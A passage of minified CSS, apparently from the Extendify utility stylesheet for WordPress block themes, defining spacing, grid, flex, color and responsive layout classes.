0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%)}.clip-path--diamond img{-webkit-clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%);clip-path:polygon(5% 29%,60% 2%,91% 64%,36% 89%)}.clip-path--rhombus-alt img{-webkit-clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%);clip-path:polygon(14% 9%,85% 24%,91% 89%,19% 76%)}.wp-block-columns[class*=fullwidth-cols]{margin-bottom:unset}.wp-block-column.editor\:pointer-events-none{margin-bottom:0!important;margin-top:0!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.wp-block-column.editor\:pointer-events-none,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.wp-block-column.editor\:pointer-events-none{margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.ext .wp-block-columns .wp-block-column[style*=padding]{padding-left:0!important;padding-right:0!important}.ext .wp-block-columns+.wp-block-columns:not([class*=mt-]):not([class*=my-]):not([style*=margin]){margin-top:0!important}[class*=fullwidth-cols] .wp-block-column:first-child,[class*=fullwidth-cols] .wp-block-group:first-child{margin-top:0}[class*=fullwidth-cols] .wp-block-column:last-child,[class*=fullwidth-cols] .wp-block-group:last-child{margin-bottom:0}[class*=fullwidth-cols] .wp-block-column:first-child>*,[class*=fullwidth-cols] .wp-block-column>:first-child{margin-top:0}.ext .is-not-stacked-on-mobile .wp-block-column,[class*=fullwidth-cols] .wp-block-column>:last-child{margin-bottom:0}.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)}@media (min-width:782px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:0}}.wp-block-columns[class*=fullwidth-cols].is-not-stacked-on-mobile>.wp-block-column{margin-bottom:0!important}@media (min-width:600px) and (max-width:781px){.wp-block-columns[class*=fullwidth-cols]:not(.is-not-stacked-on-mobile)>.wp-block-column:nth-child(2n){margin-left:var(--wp--style--block-gap,2em)}}@media (max-width:781px){.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.tablet\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (max-width:1079px){.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile){flex-wrap:wrap}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column,.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not([style*=margin]){margin-left:0!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}.desktop\:fullwidth-cols.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column:not(:last-child){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}}.direction-rtl{direction:rtl}.direction-ltr{direction:ltr}.is-style-inline-list{padding-left:0!important}.is-style-inline-list li{list-style-type:none!important}@media (min-width:782px){.is-style-inline-list li{display:inline!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}}@media (min-width:782px){.is-style-inline-list li:first-child{margin-left:0!important}}@media (min-width:782px){.is-style-inline-list li:last-child{margin-right:0!important}}.bring-to-front{position:relative;z-index:10}.text-stroke{-webkit-text-stroke-color:var(--wp--preset--color--background)}.text-stroke,.text-stroke--primary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    )}.text-stroke--primary{-webkit-text-stroke-color:var(--wp--preset--color--primary)}.text-stroke--secondary{-webkit-text-stroke-width:var(
        --wp--custom--typography--text-stroke-width,2px
    );-webkit-text-stroke-color:var(--wp--preset--color--secondary)}.editor\:no-caption .block-editor-rich-text__editable{display:none!important}.editor\:no-inserter .wp-block-column:not(.is-selected)>.block-list-appender,.editor\:no-inserter .wp-block-cover__inner-container>.block-list-appender,.editor\:no-inserter .wp-block-group__inner-container>.block-list-appender,.editor\:no-inserter>.block-list-appender{display:none}.editor\:no-resize .components-resizable-box__handle,.editor\:no-resize .components-resizable-box__handle:after,.editor\:no-resize .components-resizable-box__side-handle:before{display:none;pointer-events:none}.editor\:no-resize .components-resizable-box__container{display:block}.editor\:pointer-events-none{pointer-events:none}.is-style-angled{justify-content:flex-end}.ext .is-style-angled>[class*=_inner-container],.is-style-angled{align-items:center}.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,30% 0,50% 100%,0 100%);clip-path:polygon(0 0,30% 0,50% 100%,0 100%);z-index:1}@media (min-width:782px){.is-style-angled .wp-block-cover__image-background,.is-style-angled .wp-block-cover__video-background{-webkit-clip-path:polygon(0 0,55% 0,65% 100%,0 100%);clip-path:polygon(0 0,55% 0,65% 100%,0 100%)}}.has-foreground-color{color:var(--wp--preset--color--foreground,#000)!important}.has-foreground-background-color{background-color:var(--wp--preset--color--foreground,#000)!important}.has-background-color{color:var(--wp--preset--color--background,#fff)!important}.has-background-background-color{background-color:var(--wp--preset--color--background,#fff)!important}.has-primary-color{color:var(--wp--preset--color--primary,#4b5563)!important}.has-primary-background-color{background-color:var(--wp--preset--color--primary,#4b5563)!important}.has-secondary-color{color:var(--wp--preset--color--secondary,#9ca3af)!important}.has-secondary-background-color{background-color:var(--wp--preset--color--secondary,#9ca3af)!important}.ext.has-text-color h1,.ext.has-text-color h2,.ext.has-text-color h3,.ext.has-text-color h4,.ext.has-text-color h5,.ext.has-text-color h6,.ext.has-text-color p{color:currentColor}.has-white-color{color:var(--wp--preset--color--white,#fff)!important}.has-black-color{color:var(--wp--preset--color--black,#000)!important}.has-ext-foreground-background-color{background-color:var(
        --wp--preset--color--foreground,var(--wp--preset--color--black,#000)
    )!important}.has-ext-primary-background-color{background-color:var(
        --wp--preset--color--primary,var(--wp--preset--color--cyan-bluish-gray,#000)
    )!important}.wp-block-button__link.has-black-background-color{border-color:var(--wp--preset--color--black,#000)}.wp-block-button__link.has-white-background-color{border-color:var(--wp--preset--color--white,#fff)}.has-ext-small-font-size{font-size:var(--wp--preset--font-size--ext-small)!important}.has-ext-medium-font-size{font-size:var(--wp--preset--font-size--ext-medium)!important}.has-ext-large-font-size{font-size:var(--wp--preset--font-size--ext-large)!important;line-height:1.2}.has-ext-x-large-font-size{font-size:var(--wp--preset--font-size--ext-x-large)!important;line-height:1}.has-ext-xx-large-font-size{font-size:var(--wp--preset--font-size--ext-xx-large)!important;line-height:1}.has-ext-x-large-font-size:not([style*=line-height]),.has-ext-xx-large-font-size:not([style*=line-height]){line-height:1.1}.ext .wp-block-group>*{margin-bottom:0;margin-top:0}.ext .wp-block-group>*+*{margin-bottom:0}.ext .wp-block-group>*+*,.ext h2{margin-top:var(--wp--style--block-gap,1.75rem)}.ext h2{margin-bottom:var(--wp--style--block-gap,1.75rem)}.has-ext-x-large-font-size+h3,.has-ext-x-large-font-size+p{margin-top:.5rem}.ext .wp-block-buttons>.wp-block-button.wp-block-button__width-25{min-width:12rem;width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.ext .ext-grid>[class*=_inner-container]{display:grid}.ext>[class*=_inner-container]>.ext-grid:not([class*=columns]),.ext>[class*=_inner-container]>.wp-block>.ext-grid:not([class*=columns]){display:initial!important}.ext .ext-grid-cols-1>[class*=_inner-container]{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-cols-2>[class*=_inner-container]{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-cols-3>[class*=_inner-container]{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-cols-4>[class*=_inner-container]{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-cols-5>[class*=_inner-container]{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-cols-6>[class*=_inner-container]{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-cols-7>[class*=_inner-container]{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext .ext-grid-cols-8>[class*=_inner-container]{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext .ext-grid-cols-9>[class*=_inner-container]{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext .ext-grid-cols-10>[class*=_inner-container]{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext .ext-grid-cols-11>[class*=_inner-container]{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext .ext-grid-cols-12>[class*=_inner-container]{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext .ext-grid-cols-13>[class*=_inner-container]{grid-template-columns:repeat(13,minmax(0,1fr))!important}.ext .ext-grid-cols-none>[class*=_inner-container]{grid-template-columns:none!important}.ext .ext-grid-rows-1>[class*=_inner-container]{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext .ext-grid-rows-2>[class*=_inner-container]{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext .ext-grid-rows-3>[class*=_inner-container]{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext .ext-grid-rows-4>[class*=_inner-container]{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext .ext-grid-rows-5>[class*=_inner-container]{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext .ext-grid-rows-6>[class*=_inner-container]{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext .ext-grid-rows-none>[class*=_inner-container]{grid-template-rows:none!important}.ext .ext-items-start>[class*=_inner-container]{align-items:flex-start!important}.ext .ext-items-end>[class*=_inner-container]{align-items:flex-end!important}.ext .ext-items-center>[class*=_inner-container]{align-items:center!important}.ext .ext-items-baseline>[class*=_inner-container]{align-items:baseline!important}.ext .ext-items-stretch>[class*=_inner-container]{align-items:stretch!important}.ext.wp-block-group>:last-child{margin-bottom:0}.ext .wp-block-group__inner-container{padding:0!important}.ext.has-background{padding-left:var(--wp--style--block-gap,1.75rem);padding-right:var(--wp--style--block-gap,1.75rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container],.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]{max-width:var(--responsive--alignwide-width,120rem)}.ext [class*=inner-container]>.alignwide [class*=inner-container]>*,.ext [class*=inner-container]>[data-align=wide] [class*=inner-container]>*{max-width:100%!important}.ext .wp-block-image{position:relative;text-align:center}.ext .wp-block-image img{display:inline-block;vertical-align:middle}body{--extendify--spacing--large:var(
        --wp--custom--spacing--large,clamp(2em,8vw,8em)
    );--wp--preset--font-size--ext-small:1rem;--wp--preset--font-size--ext-medium:1.125rem;--wp--preset--font-size--ext-large:clamp(1.65rem,3.5vw,2.15rem);--wp--preset--font-size--ext-x-large:clamp(3rem,6vw,4.75rem);--wp--preset--font-size--ext-xx-large:clamp(3.25rem,7.5vw,5.75rem);--wp--preset--color--black:#000;--wp--preset--color--white:#fff}.ext *{box-sizing:border-box}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .components-resizable-box__container{background:transparent!important}.block-editor-block-preview__content-iframe .ext [data-type="core/spacer"] .block-library-spacer__resize-container:before{display:none!important}.ext .wp-block-group__inner-container figure.wp-block-gallery.alignfull{margin-bottom:unset;margin-top:unset}.ext .alignwide{margin-left:auto!important;margin-right:auto!important}.is-root-container.block-editor-block-list__layout>[data-align=full]:not(:first-of-type)>.ext-my-0,.is-root-container.block-editor-block-list__layout>[data-align=wide]>.ext-my-0:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 28px)*-1)!important}.block-editor-block-preview__content-iframe .preview\:min-h-50{min-height:50vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-60{min-height:60vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-70{min-height:70vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-80{min-height:80vw!important}.block-editor-block-preview__content-iframe .preview\:min-h-100{min-height:100vw!important}.ext-mr-0.alignfull:not([style*=margin]):not([style*=margin]){margin-right:0!important}.ext-ml-0:not([style*=margin]):not([style*=margin]){margin-left:0!important}.is-root-container .wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 